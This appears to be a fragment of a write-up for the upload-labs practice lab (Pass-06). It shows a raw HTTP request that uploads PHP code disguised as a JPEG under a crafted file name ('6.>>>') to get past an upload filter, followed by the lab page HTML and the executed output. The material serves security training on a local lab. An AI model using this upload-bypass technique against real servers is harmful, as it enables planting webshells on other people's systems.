 POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------5536152686927
Content-Length: 310
Cookie: pass=06
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------5536152686927
Content-Disposition: form-data; name="upload_file"; filename="6.>>>"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------5536152686927
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------5536152686927
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//6.>>>" width="250px" /> </div>
</li>
</ol>
</div>
</div>
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/6.php
pwn